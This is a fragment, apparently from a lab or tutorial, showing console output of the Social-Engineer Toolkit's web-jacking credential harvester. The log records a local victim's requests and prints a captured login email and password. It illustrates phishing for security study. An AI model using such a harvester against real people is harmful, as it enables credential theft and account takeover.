 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.91 - - [23/Dec/2022 00:36:57] "GET / HTTP/1.1" 200 -
192.168.1.91 - - [23/Dec/2022 00:36:57] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.91 - - [23/Dec/2022 00:37:15] "GET /index2.html HTTP/1.1" 200 -
192.168.1.91 - - [23/Dec/2022 00:39:05] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: loginemail=antonio666@gmail.com
POSSIBLE USERNAME FIELD FOUND: loginpassword=passw0rd
POSSIBLE PASSWORD FIELD FOUND: loginpassword=passw0rd
PARAM: page=overview
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.91 - - [23/Dec/2022 00:39:24] "POST /?subtopic=accountmanagement HTTP/1.1" 302 -